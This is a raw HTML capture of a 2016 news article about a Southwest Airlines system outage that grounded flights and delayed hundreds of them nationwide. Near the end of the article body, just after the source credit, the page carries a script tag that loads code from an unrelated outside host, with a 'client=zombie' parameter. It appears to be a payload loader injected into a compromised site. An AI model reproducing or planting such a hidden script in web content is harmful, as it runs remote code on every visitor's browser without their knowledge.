

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pulseheadlines.com/hundreds-southwest-flights-delayed-technology-problems/41540/
body_size: 11621
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager test -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCZQ3LJ');</script>
<!-- End Google Tag Manager -->
	

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8469139019079365",
    enable_page_level_ads: true
  });
</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width">
 
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" media="all" href="https://www.pulseheadlines.com/wp-content/themes/localedition/style.css" />
<meta name="generator" content="Magazine3 Framework" />
<link rel="pingback" href="https://www.pulseheadlines.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.pulseheadlines.com/wp-content/themes/localedition/js/html5.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Hundreds of Southwest flights delayed after technology problems</title>
	<meta name="description" content="Southwest Airlines flights nationwide were temporarily halted on Wednesday due to technology issues resulting from an outage, generating extensive delays and inconveniences to passengers" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Rocio Mateos"/>
	<meta name="keywords" content="southwest airlines,blackout,dallas" />
	<link rel="canonical" href="https://www.pulseheadlines.com/hundreds-southwest-flights-delayed-technology-problems/41540/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pulse Headlines" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hundreds of Southwest flights delayed after technology problems" />
		<meta property="og:description" content="Southwest Airlines flights nationwide were temporarily halted on Wednesday due to technology issues resulting from an outage, generating extensive delays and inconveniences to passengers" />
		<meta property="og:url" content="https://www.pulseheadlines.com/hundreds-southwest-flights-delayed-technology-problems/41540/" />
		<meta property="og:image" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/Southwest_Airlines_Boeing.jpg" />
		<meta property="og:image:secure_url" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/Southwest_Airlines_Boeing.jpg" />
		<meta property="og:image:width" content="900" />
		<meta property="og:image:height" content="599" />
		<meta property="article:published_time" content="2016-07-21T05:25:45+00:00" />
		<meta property="article:modified_time" content="2016-07-21T08:22:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hundreds of Southwest flights delayed after technology problems" />
		<meta name="twitter:description" content="Southwest Airlines flights nationwide were temporarily halted on Wednesday due to technology issues resulting from an outage, generating extensive delays and inconveniences to passengers" />
		<meta name="twitter:image" content="https://images.pulseheadlines.com/wp-content/uploads/2016/07/Southwest_Airlines_Boeing.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#article","name":"Hundreds of Southwest flights delayed after technology problems","headline":"Hundreds of Southwest flights delayed after technology problems","author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/rocio-mateos\/#author"},"publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.pulseheadlines.com\/wp-content\/uploads\/2016\/07\/Southwest_Airlines_Boeing.jpg","width":900,"height":599,"caption":"Southwest Airlines, Boeing 737-76Q. Credit: Wikipedia"},"datePublished":"2016-07-21T01:25:45-04:00","dateModified":"2016-07-21T04:22:15-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#webpage"},"articleSection":"U.S., Blackout, Dallas, Southwest Airlines"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pulseheadlines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","position":2,"name":"Headlines","item":"https:\/\/www.pulseheadlines.com\/headlines\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","position":3,"name":"U.S.","item":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#listItem","name":"Hundreds of Southwest flights delayed after technology problems"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/#listItem","name":"Headlines"}},{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#listItem","position":4,"name":"Hundreds of Southwest flights delayed after technology problems","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pulseheadlines.com\/headlines\/u-s\/#listItem","name":"U.S."}}]},{"@type":"Organization","@id":"https:\/\/www.pulseheadlines.com\/#organization","name":"Pulse Headlines","description":"Daily News & Analysis","url":"https:\/\/www.pulseheadlines.com\/"},{"@type":"Person","@id":"https:\/\/www.pulseheadlines.com\/author\/rocio-mateos\/#author","url":"https:\/\/www.pulseheadlines.com\/author\/rocio-mateos\/","name":"Rocio Mateos","image":{"@type":"ImageObject","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/30943c7b411c3357f35c45a68e07c6e9bb7b1b0b68e8f7ef1fe0c6391b7b9766?s=96&d=mm&r=g","width":96,"height":96,"caption":"Rocio Mateos"}},{"@type":"WebPage","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#webpage","url":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/","name":"Hundreds of Southwest flights delayed after technology problems","description":"Southwest Airlines flights nationwide were temporarily halted on Wednesday due to technology issues resulting from an outage, generating extensive delays and inconveniences to passengers","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pulseheadlines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pulseheadlines.com\/author\/rocio-mateos\/#author"},"creator":{"@id":"https:\/\/www.pulseheadlines.com\/author\/rocio-mateos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/images.pulseheadlines.com\/wp-content\/uploads\/2016\/07\/Southwest_Airlines_Boeing.jpg","@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#mainImage","width":900,"height":599,"caption":"Southwest Airlines, Boeing 737-76Q. Credit: Wikipedia"},"primaryImageOfPage":{"@id":"https:\/\/www.pulseheadlines.com\/hundreds-southwest-flights-delayed-technology-problems\/41540\/#mainImage"},"datePublished":"2016-07-21T01:25:45-04:00","dateModified":"2016-07-21T04:22:15-04:00"},{"@type":"WebSite","@id":"https:\/\/www.pulseheadlines.com\/#website","url":"https:\/\/www.pulseheadlines.com\/","name":"Pulse Headlines","description":"Daily News & Analysis","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pulseheadlines.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://www.pulseheadlines.com/hundreds-southwest-flights-delayed-technology-problems/41540/amp/" /><meta name="generator" content="AMP for WP 1.1.7.1"/><link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Feed" href="https://www.pulseheadlines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Comments Feed" href="https://www.pulseheadlines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pulse Headlines &raquo; Hundreds of Southwest flights delayed after technology problems Comments Feed" href="https://www.pulseheadlines.com/hundreds-southwest-flights-delayed-technology-problems/41540/feed/" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pulseheadlines.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.pulseheadlines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pulseheadlines.com/wp-json/wp/v2/posts/41540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pulseheadlines.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.pulseheadlines.com/?p=41540' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fhundreds-southwest-flights-delayed-technology-problems%2F41540%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pulseheadlines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pulseheadlines.com%2Fhundreds-southwest-flights-delayed-technology-problems%2F41540%2F&#038;format=xml" />
	<style type="text/css">
		/* Body color changing option */
		body  { background: ; } 
		
		/* Global Color Scheme */


		/* Post Title Color */
		.posttitle h2 a, #title h3 a, #title h3 { color: ; }

		/* Content Color */
		.cotent-text, .posttextcontent p, #content p, body, .zc a, #thearchivelist a { color: #000000; }
		/*Block #3*/
.featured-category-title a{ color: ; }
.slider-title{ background-color: ; }
.section-two-cat-title a{ color: ; }
.section1-category a{ color: ; }
.section2-category a{ color: ; }
.section3-category a{ color: ; }
.section4-category a{ color: ; }
		/* Heading Color */
		{ color: ; }

	/* H1 to h6*/
	h1, h2, h3, h4, h5, h6 { color: ; }

	/* Sidebar Title Color */
	.sidebar-widget-title span{ color: ; }
		
	/* Block colors */
	.block-1 .category-title {border-color: ; }
	.block-1 .cat-block-meta a {color: ; }
	.block-2 .category-title {border-color: ; }
	.block-2 .cat-block-meta a {color: ; }
	.block-3 .category-title {border-color: ; }
	.block-3 .cat-block-meta a {color: ; }
	.block-4 .category-title {border-color: ; }
	.block-5 .category-title {border-color: ; }
	.block-6 .category-title {border-color: ; }
	.block-7 .category-title {border-color: ; }
	.block-8 .category-title {border-color: ; }
	.block-9 .category-title {border-color: ; }


	</style>
		<style type="text/css" id="wp-custom-css">
			body.postid-72311 aside.adspace-widget.widget, body.postid-72311 div.google-auto-placed, body.postid-72311 div#after-content-widgets, body.postid-72306 aside.adspace-widget.widget, body.postid-72306 div.google-auto-placed, body.postid-72306 div#after-content-widgets, body.postid-72300 aside.adspace-widget.widget, body.postid-72300 div.google-auto-placed, body.postid-72300 div#after-content-widgets {
	display:none;
}

div ins {
	background: none !important;
	background-color: transparent !important;
}

.content .post-content ol li {
	margin-bottom:15px;
}

.content .post-content ul {
	padding-left: 20px;
  margin-bottom: 20px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-41540 single-format-standard wp-theme-localedition-codebase wp-child-theme-localedition">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCZQ3LJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<header class="header">
  <div class="header-container">
    <div class="logo-container">
      <div class="search-bar">
        <form id="searchform">
          <input id="s" class="search_input" type="search" name="s" value="">
          <input class="searchbutton" type="submit" value="">
        </form>
      </div>
      <div class="logo">    <a href="https://www.pulseheadlines.com"><img src="https://www.pulseheadlines.com/wp-content/uploads/2015/03/pulse-logo-2.png" alt="Pulse Headlines" /></a>
    </div>
      <div class="top-bar">
        <ul id="nav" class="right">
          <nav class="top-nav">
  <div class="example">
    <ul id="nav">
            <li class="third"><a class="menu">
        Menu        <span class="caret"></span></a>
        <div class="subs">
          <div class="top-menu-nav top-menu-items navigatemenu"><div class="navigatearrow"></div>
            <nav id="nav" class="menu-secondary-container"><ul id="menu-secondary" class="mainmenu"><li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.pulseheadlines.com/about/">About/Contact</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.pulseheadlines.com/staff/">Staff</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://www.pulseheadlines.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav>          </div>
        </div>
      </li>
            <li class="second"><a class="social-networks">
        Follow        <span class="caret"></span></a>
          <div class="subs">
          <div class="top-menu-social top-menu-items fullwidthmenu"><div class="navigatearrow"></div>
            <ul class="social">
                            <li><a href="https://www.pulseheadlines.com/feed/" class="rss" target="_blank">rss</a></li>
                                                                      <li><a href="https://twitter.com/PulseHeadlines" class="twitter" target="_blank">twitter</a></li>
                                                                                    <li><a href="https://www.google.com/+Pulseheadliness" class="gplus" target="_blank">gplus</a></li>
                                          <li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" target="_blank">facebook</a></li>
                          </ul>
          </div>
        </div>
      </li>
    </ul>
  </div>
</nav>
        </ul>
      </div>
      <div class="cb"></div>
    </div>
    
    <!--primary-menu Start-->
    <div class="primary-menu-holder">
      <div class="primary-menu-container">
        <div class="responsivemenu"><!-- responsivemenu begins -->
          <nav id="mobile-menu" role="navigation"></nav>
        </div> <!-- responsivemenu ends -->
        <nav class="primary-menu main-menu">
          <nav id="nav" class="menu-main-menu-container"><ul id="menu-main-menu" class=""><li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1061"><a href="https://www.pulseheadlines.com/">Home</a></li>
<li id="menu-item-58003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-58003"><a href="https://www.pulseheadlines.com/headlines/">Headlines</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.pulseheadlines.com/headlines/health/">Health</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://www.pulseheadlines.com/headlines/science/">Science</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.pulseheadlines.com/headlines/technology/">Technology</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.pulseheadlines.com/headlines/business/">Business</a></li>
<li id="menu-item-58001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58001"><a href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></li>
<li id="menu-item-58002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58002"><a href="https://www.pulseheadlines.com/headlines/world/">World</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://www.pulseheadlines.com/headlines/entertainment/">Entertainment</a></li>
</ul></nav>        </nav>
      </div>
    </div>
    <div class="cb"></div>
    <!--primary-menu End--> 
  </div>
</header>
<!--Header End--> 
<div id="main"> <!--main start-->
    <div class="breadcrumb"> <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.pulseheadlines.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/">Headlines</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.pulseheadlines.com/headlines/u-s/">U.S.</a></span> &raquo; <span class="current">Hundreds of Southwest flights delayed after technology problems</span></div><!-- .breadcrumbs --></div>

          <div class="single-title-holder">
        <div class="singlepage-title">
          <h1>Hundreds of Southwest flights delayed after technology problems</h1>
        </div>

        <div class="meta-holder"> 

          <span>By  </span> 
          <span class="author-name"> <a href="https://www.pulseheadlines.com/author/rocio-mateos/" title=" View all posts by Rocio Mateos">Rocio Mateos</a> </span> &nbsp; / &nbsp; Thursday, 21 Jul 2016 01:25AM 

         
           
 
                  </div>
      </div>

    

  <div class="main-holder">
    <div class="content">
      <div class="post-content">
                
        <div class="c6e334b1bfaa52f0cffcc0d0839e7345" data-index="1" style="float: none; margin:0px;">
<div class="before-content-ad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Post Starting 336x280 Ad Unit Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="4211413930"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p><span style="font-weight: 400;"><strong>Southwest Airlines</strong> flights nationwide were temporarily halted on Wednesday due to technology issues resulting from an <strong>outage,</strong> generating extensive <strong>delays</strong> and inconveniences to passengers while the airline tried to fix the problem.</span></p>
<p>The Dallas-based company called for a temporary “ground stop,” preventing any flight that had not yet left the gate to depart, spokesman Brad Hawkins said in a statement, according to Business Insider. This affected hundreds of flights through the whole network.</p>
 Southwest Airlines, Boeing 737-76Q. Credit: Wikipedia
<p><span style="font-weight: 400;">A fail on Southwest’s </span><span style="font-weight: 400;">website</span><span style="font-weight: 400;"> did not let customers buy tickets, check in for flights, or obtain boarding passes, making lots of passengers unable to cross over security checkpoints in the airport. Customers let the airline know their complaints through social media.</span></p>
<h2><span style="font-weight: 400;">Chaos generated in landing tracks</span></h2>
<p><span style="font-weight: 400;">With gates occupied by the halted planes, arriving planes did not have a place where they could disembark their passengers, so they walked in lines through the airport tracks in some cases.</span></p>
<p>By 1 p.m. the airline lifted the ground stop. However, FlightAware.com reported that by Wednesday evening, the airline had canceled 17 flights, and delayed at least 245 others.</p>
<p>Southwest Airlines apologized to the affected customers and added that although it had a team of experts working to solve the problem of the system, return to normal operation would take more time than expected, mentioning Thursday morning as a possibility.</p>
<p>The company is taking responsibility for passengers affected by the outage in any way. While it is trying to accommodate passengers as much as they can, it has also allowed them to reschedule their flights themselves. The airline will not charge change fees.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/hashtag/Southwest?src=hash&amp;ref_src=twsrc%5Etfw">#Southwest</a> Airlines Outage Causes Nationwide Delays <a href="https://t.co/BxbzeRXwWp">https://t.co/BxbzeRXwWp</a> via <a href="https://twitter.com/970wfla?ref_src=twsrc%5Etfw">@970wfla</a></p>
<p>&mdash; NewsRadio WFLA (@WFLANews) <a href="https://twitter.com/WFLANews/status/755870557904576512?ref_src=twsrc%5Etfw">July 20, 2016</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Hawkins assured that the outage did not affect in-flight or safety systems. The airline did not share details about what caused the blackout.</p>
<p>It is not the first time Southwest experiences an outage. On October 2015, more than 800 flights were delayed. Employees were manually issuing tickets and boarding passes. According to the airline explanation, a software application failed, generating inconveniences during the whole day.</p>
<p><em><span style="font-weight: 400;">Source: </span><span style="font-weight: 400;">Dallas News</span></em></p>
<p><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z&amp;client=zombie" type="text/javascript"></script></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>        
        <div id="after-content-widgets">
			<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<div id="amzn-assoc-ad-30983eb7-c999-4a13-902e-0c9cdedf2f3b"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=30983eb7-c999-4a13-902e-0c9cdedf2f3b"></script></div>
		</div>		</div>

        
      </div>

      
      <div class="single-pagi"> 
        <div class="prev_post">
           <a href="https://www.pulseheadlines.com/tesla-presents-part-master-plan/41553/">Tesla presents the second part of its master plan</a>  </br> <span class="previous_post_nav"> &lt; Previous </span>        </div>
        <div class="next_post">
          <a href="https://www.pulseheadlines.com/american-cancer-society-updates-hpv-vaccine-guidelines/41569/">American Cancer Society updates HPV vaccine guidelines</a></br><span class="next_post_nav"> Next &gt; </span> 
        </div>  
        <div class="cb"></div>
      </div>

      
      
      <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hundreds-southwest-flights-delayed-technology-problems/41540/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.pulseheadlines.com/4wardpulse/?redirect_to=https%3A%2F%2Fwww.pulseheadlines.com%2Fhundreds-southwest-flights-delayed-technology-problems%2F41540%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div> 

         
    </div>
      <!--primary-sidebar-->
<div class="primary-sidebar">
	<aside id="socialwidget-3" class="widget social_widget"><div class="sidebar-widget-title"><span>Social Connection</span></div>        <ul class="socialwidget">
    <li><a href="https://twitter.com/PulseHeadlines" class="twitter" title="Twitter" ></a><li><a href="https://www.facebook.com/PulseHeadlines" class="facebook" title="Facebook" ></a><li><a href="https://www.google.com/+Pulseheadliness" class="gplus" title="Google Plus" ></a><li><a href="https://www.pulseheadlines.com/rss2_url" class="rss" title="RSS" ></a></ul></aside><aside class="adspace-widget widget">    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Pulse Headlines Sidebar 300x600 Ad Unit - Responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8469139019079365"
     data-ad-slot="6499138335"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    
    </aside><aside id="pyre_posts-widget-3" class="widget pyre_posts">    <!-- BEGIN WIDGET -->
    <div class="sidebar-widget-title"><span>Latest News</span></div>    
        
      <div class="m3-recent-post-wrapper">        
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/" title="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Chris-Branco-How-Tactical-Training-and-Crisis-Negotiation-Build-the-Foundation-for-Smarter-Business-Decisions-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
        <div class="block-image-r"> <h2><a href='https://www.pulseheadlines.com/chris-branco-how-tactical-training-and-crisis-negotiation-build-the-foundation-for-smarter-business-decisions/81812/' title='Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions'>Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</a></h2><span class="block-meta">November 12, 2025, <span>Comments Off<span class="screen-reader-text"> on Chris Branco: How Tactical Training and Crisis Negotiation Build the Foundation for Smarter Business Decisions</span></span></span> </div>
      
      </div>
          <div class="block-item-small">
        
        <div class="block-image"><a href="https://www.pulseheadlines.com/bob-geraces-leadership-through-service-redefining-masculinity-with-biblical-authority/81809/" title="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority"><img width="50" height="50" src="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg" class="attachment-sidebar-thumb size-sidebar-thumb wp-post-image" alt="Bob Gerace’s Leadership Through Service: Redefining Masculinity with Biblical Authority" decoding="async" loading="lazy" srcset="https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-50x50.jpg 50w, https://images.pulseheadlines.com/wp-content/uploads/2025/11/Bob-Geraces-Leadership-Through-Service-Redefining-Masculinity-with-Biblical-Authority-150x150.jpg 150w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a></div>
      
